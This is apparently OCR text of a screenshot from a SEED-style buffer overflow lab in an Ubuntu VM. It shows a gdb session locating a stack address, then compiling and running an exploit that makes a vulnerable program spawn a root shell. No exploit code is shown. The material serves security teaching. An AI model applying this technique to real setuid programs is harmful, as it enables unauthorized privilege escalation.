 Ubuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal 3:42 AM Seed
Terminal
---Type <return> to continue, or q <return> to quit---
   0x0804850b <+104>:	mov    $0x1,%eax
   0x08048510 <+109>:	leave
   0x08048511 <+110>:	ret
End of assembler dump.
(gdb) b *0x080484af
Breakpoint 1 at 0x80484af: file stack.c, line 24.
(gdb) r
Starting program: /home/seed/Workspace/stack
Breakpoint 1, main (argc=1, argv=0xbffff7a4) at stack.c:24
24          badfile = fopen("badfile", "r");
(gdb) i r $esp
esp            0xbffff4e0       0xbffff4e0
(gdb) ^Z
[2]+  Stopped                 gdb stack
[11/12/2016 03:38] root@ubuntu:~/Workspace# gcc -o exploit expl
[11/12/2016 03:38] root@ubuntu:~/Workspace# ./exploit
[11/12/2016 03:38] root@ubuntu:~/Workspace# ./stack
# whoami
root
#
右 Ctrl